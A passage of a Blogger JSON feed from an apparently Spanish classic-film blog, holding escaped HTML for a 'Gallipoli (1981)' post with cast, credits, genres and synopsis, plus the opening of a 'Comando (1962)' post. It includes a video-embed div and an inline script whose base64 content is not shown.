src=\"https:\/\/pics.filmaffinity.com\/mark_lee-262282625589155-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMark Lee\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=754974827\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Bill Hunter\"\u003E\u003Cimg alt=\"Bill Hunter\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/bill_hunter-065758754229754-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"81\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBill Hunter\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=869146934\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Robert Grubb\"\u003E\u003Cimg alt=\"Robert Grubb\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/robert_grubb-263680830197163-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ERobert Grubb\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"0\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=932833290\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"0\" title=\"Tim McKenzie\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETim McKenzie\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=376960821\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"David Argue\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDavid Argue\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=589208338\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Bill Kerr\"\u003E\u003Cimg alt=\"Bill Kerr\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/bill_kerr-250282239466568-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EBill Kerr\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=762037298\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Harold Hopkins\"\u003E\u003Cimg alt=\"Harold Hopkins\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/harold_hopkins-236827869715691-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EHarold Hopkins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=992196985\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Gerda Nicolson\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EGerda Nicolson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"9\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=883001934\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Reg Evans\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EReg Evans\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"10\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=123153670\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Steve Dodds\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ESteve Dodds\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"11\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=529598271\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Dane Peterson\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDane Peterson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"12\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=903800860\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"John Murphy\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJohn Murphy\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"13\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=438597\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: inline-block; font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=189277346\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Brian May\"\u003EBrian May\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=965806841\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Russell Boyd\"\u003ERussell Boyd\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=149479991\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"The Australian Film Commission\"\u003EThe Australian Film Commission\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=890908293\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"R \u0026amp; R Films Inc\"\u003ER \u0026amp; R Films Inc\u003C\/a\u003E.\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #777777;\"\u003E\u0026nbsp;Distribuidora:\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=603919547\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Paramount Pictures\"\u003EParamount Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=DR\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EDrama\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=349656\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EI Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=521556\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAmistad\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=374054\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EHistórico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=168876\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EAños 1910-1919\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EPrimera Guerra Mundial, 1915. Reza la leyenda del filme: \"De un lugar del que nunca has oído hablar llega una historia que nunca olvidarás\". Dos amigos australianos, ambos atletas, deciden alistarse para ir a la guerra y les toca luchar contra los turcos en la batalla de Gallipoli.\u003C\/dd\u003E\u003C\/dl\u003E\n\n\u003Cdiv id=\"07b02207602203a02204506705906e06107404b06304e06a06506702207d\" style=\"height:450px;width:853px\"\u003E\u003C\/div\u003E \u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/343536737712489718\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/12\/gallipoli-1981-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/343536737712489718"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/343536737712489718"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/12\/gallipoli-1981-hdtv.html","title":"Gallipoli (1981) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpf1Qfp6kSXfhyJr0NH5vtbxhO49AB-WS0g_eJwloZTH7_cQbV_Y4IMoafNmLpl0A7suiybcArTFjiIxIrALDeLmkhsbWRD0uKLZ78HV52jiCu6pN29_316sosshm206mA8W0mLuR1ONKrNQEKywsRPXS_i3-FubwuZlxTwLFoHsbyDye8Rtv5c-4klKP_\/s72-c\/61DmpiIG7uL._AC_UF894,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2260825704304528650"},"published":{"$t":"2025-03-29T11:00:00.000+01:00"},"updated":{"$t":"2025-03-29T11:00:04.950+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1962"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"II Guerra Mundial"}],"title":{"type":"text","$t":"Comando (1962) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQA3-qufstRCv53OvX5VPpK1NpG9PVit_kUzIlOasxIAW8LG2Kt76EznluOgPkMxHwURGyWjmnVDAWCubEBKkM1hTFBfYP1_pAwx9uuIY3k4knQhk_2W6DtpSufP1tr_04MxzvS5XlGPF\/s1754\/2.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTQA3-qufstRCv53OvX5VPpK1NpG9PVit_kUzIlOasxIAW8LG2Kt76EznluOgPkMxHwURGyWjmnVDAWCubEBKkM1hTFBfYP1_pAwx9uuIY3k4knQhk_2W6DtpSufP1tr_04MxzvS5XlGPF\/s320\/2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EHell is For Heroes\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1962\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E90 